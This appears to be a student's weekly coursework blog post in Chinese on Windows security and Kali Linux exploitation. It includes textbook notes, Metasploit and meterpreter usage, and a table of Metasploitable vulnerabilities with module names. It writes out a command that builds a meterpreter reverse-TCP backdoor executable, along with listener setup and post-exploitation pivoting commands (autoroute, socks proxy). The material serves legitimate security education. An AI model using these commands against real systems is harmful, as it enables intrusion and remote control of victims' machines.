20139216网络攻防技术第七次作业

教材内容

操作系统基本架构

1.Windows操作系统分为运行于处理器特权模式(ring 0)的操作系统内核,以及运行在处理器非特权模式(ring 3)的用户空间代码。

采用宏内核(monolithic)模式进行架构。

2.内核基本模块分为:Windows执行体 、Windows内核体 、设备驱动程序 、硬件抽象层 、Windows窗口与图形界面内核实现代码 、系统支持进程 、 环境子系统服务进程 、服务进程 、用户应用条件 、核心子系统DLL 。

3.Windows将进程视作可执行程序运行时刻的容器,而线程是指令执行的具体载体。

4.Windows的虚拟内存空间分为系统核心内存区间与用户内存区间两部分。

5.Windows早期使用FAT文件分配表格式来管理文件系统,现在使用NTFS文件系统,较之前更加安全,具有更高的性能、可靠性和资源利用率。Windows可执行文件采用PE格式。

6.Windows系统注册表在作为系统全局配置、用户和应用软件配置信息的存储仓库,在Windows系统配置和控制方面承担着关键角色。可通过自带的 regedit.exe 注册表查找编辑工具或其他第三方工具进行访问与修改,可使用 RegMon 等工具进行监控。

操作系统安全体系架构

7.Windows安全体系结构:Windows操作系统基于引用监控器模型来实现基本的对象安全模型。其中最为核心的是位于内核中的SRM安全引用监控器,以及位于用户台的LSASS安全服务。

8.Windows身份认证机制:Windows操作系统中以安全主题概念来包含所有进行系统资源访问请求的实体对象,有用户,用户组,和计算机三大类。其中用户组是为了简化用户管理而引入的用户账户容器。

操作系统的攻击

9.Windows远程口令猜测与破解攻击,Windows通过基于服务器消息块SMB协议承载的文件与打印机共享服务来为网络用户提供远程访问文件系统和打印机的支持,因而它也就成为攻击者实施Windows远程口令字猜测的传统攻击渠道。

10.Windows网络服务远程渗透攻击,主要针对Windows系统默认开放的诸如135(TCP)、137(UDP)等端口进行渗透,针对NetBios网络服务、SMB网络服务、MSRPC网络服务进行攻击,还有针对微软网络服务及第三方网络服务进行远程攻击。

11.Window本地安全攻防技术,利用之前的技术获得Windows系统的访问权后,接下来的攻击主要包括本地特权提升、敏感信息窃取、消踪灭迹、远程控制与后门程序。

课后作业

视频内容

kali漏洞检索与利用



1.searchsploit,列举出漏洞和文件地址,相对目录是/usr/share/exploitdb/platforms

2.pattern create,测试漏洞

3.jboss-autopwn-linux/win专门针对Jboss的漏洞利用工具

4.ikat,自动化开启,等待目标访问中招。

5.termineter评估智能电表的安全性。

kali漏洞利用之Metasploit基础

1.启动服务

2.Metasploit-framework在usr/share/metasploit-framework目录下。auxiliary 辅助模块、encoders 供msfencode编码工具使用、exploit 攻击模块、payloads 攻击载荷、post 后渗透阶段模块

3.msfpayload:用来生成payload或者shellcode,搜索的时候可以使用msfpayload -l |grep "windows",-o 列出payload所需参数



4.msfconsole开启metadploit







5.测试示例

kali漏洞利用之meterpreter

meterpreter模块,Metasploit框架中的一个拓展模块。常用的命令:background 将当前会话放置后台、load/use 加载模块、interact 切换进一个信道、migrate 迁移进程、run 执行一个已有的模块、resource 执行一个已有的rc脚本

(1)生成meterpreter后门

msfpayload windows/meterpreter/reverse_tcp LHOST=172.16.6.119 LPORT=2333 R | msfencode -t exe -c 5 > /root/door.exe

(2)开启handler,打开监听

set LHOST 172.16.6.91 #本地IP

exploit

(3)在目标主机打开door1.exe

(4)返回一个shell

(5)执行常见命令

漏洞利用之Metasploit后渗透测试

1.查看跳板机的网卡

ifconfig

2.添加路由表

run autoroute -s 10.0.0.1

3.开socks代理

search socks

use auxiliary/server/socks4a

axploit

4.通过background和sessions -i可以自由切换进入session

5.输入run可以看待在meterpreter上可以做的很多命令

6.通过run post/可以看到后渗透测试的模块

7.查看内网信息

run arp_scanner -r 目标IP地址段

漏洞利用之BeEF

对XSS漏洞的利用,BeeF是浏览器攻击框架的简称,专注于浏览器端的渗透工具。

使用3000端口

问题

metasploitable win 版本有哪些漏洞

| 漏洞类型 | 漏洞具体信息 | 攻击方式 | Metasploit模块 |

|---|---|---|---|

| SMB服务MS08-067漏洞 | MS08-067 | 网络服务渗透攻击 | ms08_067_netapi |

| IE浏览器MS11-050 Use after Free漏洞 | MS11-050 | 浏览器渗透攻击 | ms11_050_mshtml_cobjectelement |

| IE浏览器MS10-018 Use after Free漏洞 | MS10-018 | 浏览器渗透攻击 | ms10_018_ie_behaviors |

| KingView ActiveX堆溢出漏洞 | CVE-2011-3142 | 浏览器插件渗透攻击 | kingview_validateuser |

| Office Word软件RTF栈溢出漏洞 | MS10-087 | 应用软件文件格式渗透攻击 | ms10_087_rtf_pfragments_bof |

| Adobe PDF软件CoolType表栈溢出漏洞 | CVE-2010-2883 | 应用软件文件格式渗透攻击 | adobe_cooltype_sing |

| Windows键盘驱动程序提权漏洞 | MS10-073 | 本地特权提升攻击 | ms10_073_kbdlayout |

| Windows任务计划服务提权漏洞 | MS10-092 | 本地特权提升攻击 | ms10_092_schelevator |

学习进度条

| 周次 | 教材学习 | 视频学习 | 博客量 |

|---|---|---|---|

| 第一周 | 实验楼 | 实验楼 | 1/1 |

| 第二周 | 第一,二章 | kali1-5 | 2/2 |

| 第三周 | 第三章 | kali6-10 | 3/3 |

| 第四周 | 第四章 | Kali11-15 | 4/4 |

| 第五周 | 第11,12章 | Kali16-20 | 5/5 |

| 第六周 | 第五章 | Kali21-25 | 6/6 |

| 第七周 | 教材第七章的学习完成p272的实践练习 | 5个Kali视频学习(26-30) | 7/7 |